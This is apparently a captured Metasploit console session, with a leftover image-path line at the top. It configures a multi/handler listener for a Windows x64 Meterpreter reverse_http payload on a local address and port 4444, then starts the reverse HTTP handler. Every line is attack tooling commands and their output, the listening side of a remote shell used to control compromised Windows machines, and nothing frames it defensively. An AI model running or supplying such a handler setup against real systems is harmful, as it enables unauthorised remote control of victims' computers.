 msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_http
PAYLOAD => windows/x64/meterpreter/reverse_http
msf5 exploit(multi/handler) > set LHOST 192.168.1.116
LHOST => 192.168.1.116
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set IgnoreUnknownPayloads true
IgnoreUnknownPayloads => true
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.1.116:4444
[*] Handler is ignoring unknown payloads